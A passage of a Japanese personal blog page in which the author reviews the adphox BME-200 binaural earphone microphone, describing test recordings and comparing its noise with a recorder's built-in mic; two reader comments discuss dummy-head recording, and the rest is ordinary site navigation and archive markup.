　で、物色している過程で知ったBME-200を注文。音質的にはSP-TFB-2 Hの方が好みでしたが、BME-200の方が<font color="#aaccff">耳に付けた際に安定しそう</font>。それと、<font color="#aaccff">情報が豊富な点</font>と<font color="#aaccff">ユーザーが多い点</font>も心強い。2万円を超えるマイクなんて初めて買うので、注文にはかなり勇気がいりました(苦笑)<br />
　受け取ってまず驚いたのは外箱(笑)　さすがは<font color="#aaffaa">補聴器メーカー</font>。少なくともオーディオメーカーのデザインではないですね(笑)　いや失礼、箱のデザインなんて関係ないですね。<br />
　付属品は、キャリングポーチ、サイズ別のイヤーパッド、風防。<br />
<a href="javascript:void(0)" onMouseOver="status='';return true" onClick="window.open('https://sitemono.com/photos/2008/0313C.jpg','080313C','width=330,height=325');w.focus();return false;"><img src="https://sitemono.com/photos/2008/0313C.jpg" width=80 border=1 align="right"></a>　白と赤の丸い部分がマイクで、裏側がイヤホンになってます。なので、<font color="#aaccff">モニタリングしつつ録音可能</font>です。よって端子はマイクとフォンの二股。心配なのはモニタ音をマイクが拾ってしまうことですが、その辺はちゃんと対策が練られているそうです。<br />
　で、早速<a href="javascript:void(0);" onclick="mono_win('https://sitemono.com/play/080313A', 'sc',320,320);"><sub><img src="https://sitemono.com/stuff/play.png" width=17 height=19 border=0></sub>試し録り</a>。サンダル履きで近所の自販機にコーラを買いに行ってきました(笑)<br />
　バイノーラル云々は置いといて、音に<font color="#aaffaa">とてつもない立体感</font>を感じました。特に後半の車の通過音。<br />
　それと<font color="#ff8800">低音</font>。こんなに小さなマイクなのにしっかり録れてる。それによって1つ1つの音に存在感を感じます。マイクの位置に比べて音源が遠いはずの足音がはっきり録れること、自分の呼吸音までもが入ってしまうこと、耳に仕込むことにより体全体がマイクになるんでしょうね。<br />
　なお、音源はリミッタで16db増幅させていますが、それ以外は未加工です。<br />
　最後に、<font color="#ccaaff">R-09の内蔵マイク</font>で試し録り。アコギを引っ張り出して<a href="javascript:void(0);" onclick="mono_win('https://sitemono.com/play/080313B', 'sc',320,320);"><sub><img src="https://sitemono.com/stuff/play.png" width=17 height=19 border=0></sub>音</a>を出してみました。久々に手にとったので、チューニングが狂いまくってました。ええっと、繰り返しますが、ギターの<font color="#ffcc00">演奏</font>ではなく<font color="#aaccff">音</font>ですので悪しからず(苦笑)<br />
　音源は、こちらもリミッタで10db増幅させましたが、それ以外は未加工。BME-200と比べると<font color="#ffcc00">異常にホワイトノイズが目立ちます</font>ね。先輩達の音源はもっときれいだったけど……設定が悪いのかなあorz
						<p class="entryState">
							3/13/2008 23:59 <a href="https://blog.sitemono.com/category/sub">sub</a> <a href="https://blog.sitemono.com/category/sub/soundscape">soundscape</a> 
							<div class="tButton">
								<a href="https://twitter.com/share" 	class="twitter-share-button" data-url="https://blog.sitemono.com/1446" data-text="「adphox BME-200」site MONO" data-count="none" data-lang="en">Tweet</a>
							</div>
						</p>

						<a name="comments"></a>
						<div class="subEntry">
<!-- You can start editing here. -->
<h3 class="entrySubtitle">comments & TB (2)</h3>

    <ul class="commentlist">
        <li class="comment even thread-even depth-1 comment-body" id="li-comment-170">
	<div id="comment-170">
		<div class="comBody">
			ダミーヘッドマイク！ボクの憧れです。<br />
あの周りをぐるぐる回りながら芝居してみたい…。<br />
今はなんか違う仕様になってるんですね。<br />
学生時代、ダミーヘッドで録ったラジオドラマ聴いてわくわくしましたん。		</div>
		<div class="comState">
			K			3/14/2008 0:58			<a rel="nofollow" class="comment-reply-link" href="https://blog.sitemono.com/1446?replytocom=170#respond" data-commentid="170" data-postid="1446" data-belowelement="comment-170" data-respondelement="respond" data-replyto="K に返信" aria-label="K に返信"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/comRep1.png" width=40 height=12 border=0></a>		</div>
	</div>
</li><!-- #comment-## -->
<li class="comment odd alt thread-odd thread-alt depth-1 comment-body" id="li-comment-169">
	<div id="comment-169">
		<div class="comBody">
			おお、ご存じでしたか！<br />
ダミーヘッドに傘を差さして、上から雨を降らせたことがあります。<br />
あと、虫が頭の周りを飛び回ったり、面白かったです。<br />
ただ、役者さんが動くと、セリフの位置に合わせてSEをつけなければならないので大変だった記憶が(笑)<br />
でも、それでこそダミーヘッドですよね。		</div>
		<div class="comState">
			MONO			3/14/2008 23:55			<a rel="nofollow" class="comment-reply-link" href="https://blog.sitemono.com/1446?replytocom=169#respond" data-commentid="169" data-postid="1446" data-belowelement="comment-169" data-respondelement="respond" data-replyto="MONO に返信" aria-label="MONO に返信"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/comRep1.png" width=40 height=12 border=0></a>		</div>
	</div>
</li><!-- #comment-## -->
    </ul>

    <div id="respond">
        <div id="cancel-comment-reply">
            <small><a rel="nofollow" id="cancel-comment-reply-link" href="/1446#respond" style="display:none;"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/comRepCancel.png" width=15 height=15 alt="キャンセル"></a></small>
        </div>
                    <form action="https://blog.sitemono.com/wp-comments-post.php" method="post" id="commentform">
                <p align="right">name<input type="text" name="author" id="author" value="" size="16"  /></p>
                <p><textarea name="comment" id="comment" cols="58" rows="10"></textarea></p>
                <p><input src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/comSend.png" width=64 height=18 name="submit" type="image" id="submit" alt="送信" />
                <input type='hidden' name='comment_post_ID' value='1446' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
                </p>
                <p class="tsa_param_field_tsa_" style="display:none;">email confirm<span class="required">*</span><input type="text" name="tsa_email_param_field___" id="tsa_email_param_field___" size="30" value="" />
	</p><p class="tsa_param_field_tsa_2" style="display:none;">post date<span class="required">*</span><input type="text" name="tsa_param_field_tsa_3" id="tsa_param_field_tsa_3" size="30" value="2026-01-17 22:10:02" />
	</p>            </form>
            </div>
</div>
						<div class="subEntry"><h3 class="entrySubtitle">trackback URL</h3>
<input class="trackback_field" type="text" readonly="readonly" onfocus="this.select();" value="https://blog.sitemono.com/1446/trackback"></div>
					</div>
				</div>
						<div id="nav"><a href="https://blog.sitemono.com/1445" rel="prev"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/btn/prev_on.png" width=150 height=16 border=0 /></a><a href="https://blog.sitemono.com"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/btn/top.png" width=150 height=16 border=0></a><a href="https://blog.sitemono.com/1447" rel="next"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/btn/next_on.png" width=150 height=16 border=0 /></a>
<img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/sp.gif" width=8 height=1 border=0><a href="https://twitter.com/siteMONO" target=_blank><img src="https://sitemono.com/stuff/twitter.png" alt="twitter" width=16 height=16 border=0></a><img src="https://sitemono.com/stuff/sp.gif" width=8 height=1 border=0><a href="https://soundcloud.com/sitemono" target=_blank><img src="https://sitemono.com/stuff/sc.png" alt="SoundCloud" width=16 height=16 border=0></a><img src="https://sitemono.com/stuff/sp.gif" width=8 height=1 border=0><a href="https://www.facebook.com/itoh.MONO" target=_blank><img src="https://sitemono.com/stuff/fb.png" alt="facebook" width=16 height=16 border=0></a><img src="https://sitemono.com/stuff/sp.gif" width=8 height=1 border=0><a href="https://sitemono.com"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/home.png" width=18 height=18 border=0></a></div>
		

							<div class="related-posts">
					<h3 class="related-posts-title">■ 関連記事 ■</h3>
					<ul class="related-posts-list">
												<li class="related-post-item">
							<a href="https://blog.sitemono.com/1335" class="related-post-link">
								<div class="related-post-thumbnail">
									<img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/subDef.png" alt="the curious hotel" title="the curious hotel" />								</div>
								<span class="related-post-title">the curious hotel</span>
							</a>
						</li>
												<li class="related-post-item">
							<a href="https://blog.sitemono.com/1471" class="related-post-link">
								<div class="related-post-thumbnail">
									<img width="120" height="60" src="https://blog.sitemono.com/wp-content/uploads/2016/05/0421-1.jpg" class="attachment-related-thumb size-related-thumb wp-post-image" alt="" decoding="async" loading="lazy" />								</div>
								<span class="related-post-title">BME-200で下方の音を……</span>
							</a>
						</li>
												<li class="related-post-item">
							<a href="https://blog.sitemono.com/1681" class="related-post-link">
								<div class="related-post-thumbnail">
									<img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/subDef.png" alt="浅草の音" title="浅草の音" />								</div>
								<span class="related-post-title">浅草の音</span>
							</a>
						</li>
												<li class="related-post-item">
							<a href="https://blog.sitemono.com/1529" class="related-post-link">
								<div class="related-post-thumbnail">
									<img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/subDef.png" alt="雷3(バイノーラル)" title="雷3(バイノーラル)" />								</div>
								<span class="related-post-title">雷3(バイノーラル)</span>
							</a>
						</li>
												<li class="related-post-item">
							<a href="https://blog.sitemono.com/34" class="related-post-link">
								<div class="related-post-thumbnail">
									<img width="64" height="48" src="https://blog.sitemono.com/wp-content/uploads/2016/05/dawn.jpg" class="attachment-related-thumb size-related-thumb wp-post-image" alt="" decoding="async" loading="lazy" />								</div>
								<span class="related-post-title">Beforedawn</span>
							</a>
						</li>
											</ul>
				</div>
					</div>
	</div>

	<div id="rightsideBox">
<div id="rightside">
<div class="sideTitleTop">new posts</div>
<div class="sideBody">

<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6317" title="Paper Doll Orchestra"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2026/01/0104_0-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6317" title="Paper Doll Orchestra">Paper Doll Orchestra</a>(1/4)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6310" title="【悲報】Intel Mac終了【Blender v5】"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/11/1123_0-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6310" title="【悲報】Intel Mac終了【Blender v5】">【悲報】Intel Mac終了【Blende...</a>(11/23)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6293" title="MacOSのお節介予測変換"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/06/0606_0-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6293" title="MacOSのお節介予測変換">MacOSのお節介予測変換</a>(6/6)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6289" title="組曲「who doolly?」第2曲 velvet sky"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/02/0223-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6289" title="組曲「who doolly?」第2曲 velvet sky">組曲「who doolly?」第2曲 velv...</a>(5/4)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6286" title="第2曲完成"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/02/0223-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6286" title="第2曲完成">第2曲完成</a>(4/6)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6276" title="組曲「who doolly?」序曲"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/02/0223-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6276" title="組曲「who doolly?」序曲">組曲「who doolly?」序曲</a>(2/23)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6253" title="今年はオーケストラの年"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/02/0216_0-1-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6253" title="今年はオーケストラの年">今年はオーケストラの年</a>(2/16)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6229" title="ようこそHollywood Strings 2"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/02/0209_0-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6229" title="ようこそHollywood Strings 2">ようこそHollywood Strings 2</a>(2/9)</li></div></div>
</div>
<div class="sideTitle">categories</div>
<div class="sideBodyCat">
<ul>
<a href="https://blog.sitemono.com/category/music">music(89)</a>
<li><a href="https://blog.sitemono.com/category/music/orchestra">orchestra(20)</a></li>
<li><a href="https://blog.sitemono.com/category/music/ensemble">ensemble(1)</a></li>
<li><a href="https://blog.sitemono.com/category/music/chamber">chamber(26)</a></li>
<li><a href="https://blog.sitemono.com/category/music/jazz">jazz(12)</a></li>
<li><a href="https://blog.sitemono.com/category/music/muzette">muzette(2)</a></li>
<li><a href="https://blog.sitemono.com/category/music/dnb">drum&amp;bass(9)</a></li>
<li><a href="https://blog.sitemono.com/category/music/techno">techno(3)</a></li>
<li><a href="https://blog.sitemono.com/category/music/electronica">electronica(3)</a></li>
<li><a href="https://blog.sitemono.com/category/music/house">house(2)</a></li>
<li><a href="https://blog.sitemono.com/category/music/rnp">rock&amp;pops(1)</a></li>
<li><a href="https://blog.sitemono.com/category/music/etc">etc.(15)</a></li>
</ul>
<ul>
<a href="https://blog.sitemono.com/category/sub">sub(49)</a>
<li><a href="https://blog.sitemono.com/category/sub/pdo">PDOプロジェクト(1)</a></li>
<li><a href="https://blog.sitemono.com/category/sub/movie">movie(10)</a></li>
<li><a href="https://blog.sitemono.com/category/sub/soundscape">soundscape(33)</a></li>
<li><a href="https://blog.sitemono.com/category/sub/trash">trash(5)</a></li>
</ul>
<ul>
<a href="https://blog.sitemono.com/category/note">note(1915)</a>
<li><a href="https://blog.sitemono.com/category/note/works">works(540)</a></li>
<li><a href="https://blog.sitemono.com/category/note/private">private(133)</a></li>
<li><a href="https://blog.sitemono.com/category/note/music2">music(38)</a></li>
<li><a href="https://blog.sitemono.com/category/note/logic">logic(150)</a></li>
<li><a href="https://blog.sitemono.com/category/note/pro-tools">Pro Tools(14)</a></li>
<li><a href="https://blog.sitemono.com/category/note/tips">tips(11)</a></li>
<li><a href="https://blog.sitemono.com/category/note/library">library(116)</a></li>
<li><a href="https://blog.sitemono.com/category/note/tools">tools(234)</a></li>
<li><a href="https://blog.sitemono.com/category/note/ai">AI(9)</a></li>
<li><a href="https://blog.sitemono.com/category/note/mac">Mac(103)</a></li>
<li><a href="https://blog.sitemono.com/category/note/iphone">iPhone(112)</a></li>
<li><a href="https://blog.sitemono.com/category/note/ipoditunes">iPod&amp;iTunes(53)</a></li>
<li><a href="https://blog.sitemono.com/category/note/ipad">iPad(2)</a></li>
<li><a href="https://blog.sitemono.com/category/note/software">software(101)</a></li>
<li><a href="https://blog.sitemono.com/category/note/flash">flash(4)</a></li>
<li><a href="https://blog.sitemono.com/category/note/movie2">movie(57)</a></li>
<li><a href="https://blog.sitemono.com/category/note/3dcg">3DCG(17)</a></li>
<li><a href="https://blog.sitemono.com/category/note/book">book(18)</a></li>
<li><a href="https://blog.sitemono.com/category/note/game">game(43)</a></li>
<li><a href="https://blog.sitemono.com/category/note/web">web(126)</a></li>
<li><a href="https://blog.sitemono.com/category/note/tv">TV(37)</a></li>
<li><a href="https://blog.sitemono.com/category/note/etc2">etc.(17)</a></li>
</ul>

</div>
<div class="sideTitle">archives</div>
<div class="sideBody">

<select name="archive-dropdown" onChange='document.location.href=this.options[this.selectedIndex].value;'> 
<option value=""></option> 
	<option value='https://blog.sitemono.com/date/2026/01'> 2026年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2025/11'> 2025年11月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2025/06'> 2025年6月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2025/05'> 2025年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2025/04'> 2025年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2025/02'> 2025年2月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2025/01'> 2025年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/12'> 2024年12月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2024/08'> 2024年8月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/06'> 2024年6月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/05'> 2024年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/04'> 2024年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/03'> 2024年3月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/02'> 2024年2月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/01'> 2024年1月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2023/12'> 2023年12月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2023/11'> 2023年11月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2023/10'> 2023年10月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2023/07'> 2023年7月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2023/06'> 2023年6月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2023/04'> 2023年4月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2023/03'> 2023年3月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2023/02'> 2023年2月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2023/01'> 2023年1月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2020/11'> 2020年11月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2020/08'> 2020年8月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2020/07'> 2020年7月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2020/01'> 2020年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2019/08'> 2019年8月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2019/02'> 2019年2月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2019/01'> 2019年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2018/11'> 2018年11月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2018/10'> 2018年10月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2018/09'> 2018年9月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2018/08'> 2018年8月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2018/03'> 2018年3月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2018/02'> 2018年2月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2018/01'> 2018年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2017/12'> 2017年12月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2017/11'> 2017年11月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2017/07'> 2017年7月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2017/06'> 2017年6月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2017/05'> 2017年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2017/01'> 2017年1月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2016/12'> 2016年12月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2016/10'> 2016年10月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2016/09'> 2016年9月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2016/07'> 2016年7月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2016/06'> 2016年6月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2016/04'> 2016年4月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2016/01'> 2016年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2015/12'> 2015年12月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2015/11'> 2015年11月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2015/10'> 2015年10月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2015/09'> 2015年9月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2015/08'> 2015年8月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2015/06'> 2015年6月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2015/05'> 2015年5月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2015/04'> 2015年4月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2015/02'> 2015年2月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2015/01'> 2015年1月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2014/10'> 2014年10月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2014/08'> 2014年8月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2014/07'> 2014年7月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2014/06'> 2014年6月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2014/04'> 2014年4月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2014/03'> 2014年3月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2014/02'> 2014年2月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2014/01'> 2014年1月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2013/11'> 2013年11月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2013/10'> 2013年10月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2013/09'> 2013年9月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2013/08'> 2013年8月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2013/07'> 2013年7月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2013/06'> 2013年6月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2013/05'> 2013年5月 &nbsp;(8)</option>
	<option value='https://blog.sitemono.com/date/2013/04'> 2013年4月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2013/03'> 2013年3月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2013/02'> 2013年2月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2013/01'> 2013年1月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2012/12'> 2012年12月 &nbsp;(9)</option>
	<option value='https://blog.sitemono.com/date/2012/11'> 2012年11月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2012/10'> 2012年10月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2012/09'> 2012年9月 &nbsp;(7)</option>
	<option value='https://blog.sitemono.com/date/2012/08'> 2012年8月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2012/07'> 2012年7月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2012/06'> 2012年6月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2012/05'> 2012年5月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2012/04'> 2012年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2012/01'> 2012年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2011/12'> 2011年12月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2011/10'> 2011年10月 &nbsp;(7)</option>
	<option value='https://blog.sitemono.com/date/2011/09'> 2011年9月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2011/04'> 2011年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2011/03'> 2011年3月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2011/02'> 2011年2月 &nbsp;(8)</option>
	<option value='https://blog.sitemono.com/date/2011/01'> 2011年1月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2010/11'> 2010年11月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2010/09'> 2010年9月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2010/08'> 2010年8月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2010/07'> 2010年7月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2010/06'> 2010年6月 &nbsp;(7)</option>
	<option value='https://blog.sitemono.com/date/2010/05'> 2010年5月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2010/04'> 2010年4月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2010/03'> 2010年3月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2010/02'> 2010年2月 &nbsp;(8)</option>
	<option value='https://blog.sitemono.com/date/2010/01'> 2010年1月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2009/12'> 2009年12月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2009/11'> 2009年11月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2009/10'> 2009年10月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2009/09'> 2009年9月 &nbsp;(11)</option>
	<option value='https://blog.sitemono.com/date/2009/08'> 2009年8月 &nbsp;(17)</option>
	<option value='https://blog.sitemono.com/date/2009/07'> 2009年7月 &nbsp;(21)</option>
	<option value='https://blog.sitemono.com/date/2009/06'> 2009年6月 &nbsp;(29)</option>
	<option value='https://blog.sitemono.com/date/2009/05'> 2009年5月 &nbsp;(18)</option>
	<option value='https://blog.sitemono.com/date/2009/04'> 2009年4月 &nbsp;(17)</option>
	<option value='https://blog.sitemono.com/date/2009/03'> 2009年3月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2009/02'> 2009年2月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2009/01'> 2009年1月 &nbsp;(9)</option>
	<option value='https://blog.sitemono.com/date/2008/12'> 2008年12月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2008/11'> 2008年11月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2008/10'> 2008年10月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2008/09'> 2008年9月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2008/08'> 2008年8月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2008/07'> 2008年7月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2008/06'> 2008年6月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2008/05'> 2008年5月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2008/04'> 2008年4月 &nbsp;(15)</option>
	<option value='https://blog.sitemono.com/date/2008/03'> 2008年3月 &nbsp;(22)</option>
	<option value='https://blog.sitemono.com/date/2008/02'> 2008年2月 &nbsp;(18)</option>
	<option value='https://blog.sitemono.com/date/2008/01'> 2008年1月 &nbsp;(19)</option>
	<option value='https://blog.sitemono.com/date/2007/12'> 2007年12月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2007/11'> 2007年11月 &nbsp;(15)</option>
	<option value='https://blog.sitemono.com/date/2007/10'> 2007年10月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2007/09'> 2007年9月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2007/08'> 2007年8月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2007/07'> 2007年7月 &nbsp;(26)</option>
	<option value='https://blog.sitemono.com/date/2007/06'> 2007年6月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2007/05'> 2007年5月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2007/04'> 2007年4月 &nbsp;(21)</option>
	<option value='https://blog.sitemono.com/date/2007/03'> 2007年3月 &nbsp;(21)</option>
	<option value='https://blog.sitemono.com/date/2007/02'> 2007年2月 &nbsp;(17)</option>
	<option value='https://blog.sitemono.com/date/2007/01'> 2007年1月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2006/12'> 2006年12月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2006/11'> 2006年11月 &nbsp;(18)</option>
	<option value='https://blog.sitemono.com/date/2006/10'> 2006年10月 &nbsp;(18)</option>
	<option value='https://blog.sitemono.com/date/2006/09'> 2006年9月 &nbsp;(12)</option>
	<option value='https://blog.sitemono.com/date/2006/08'> 2006年8月 &nbsp;(18)</option>
	<option value='https://blog.sitemono.com/date/2006/07'> 2006年7月 &nbsp;(23)</option>
	<option value='https://blog.sitemono.com/date/2006/06'> 2006年6月 &nbsp;(22)</option>
	<option value='https://blog.sitemono.com/date/2006/05'> 2006年5月 &nbsp;(33)</option>
	<option value='https://blog.sitemono.com/date/2006/04'> 2006年4月 &nbsp;(27)</option>
	<option value='https://blog.sitemono.com/date/2006/03'> 2006年3月 &nbsp;(21)</option>
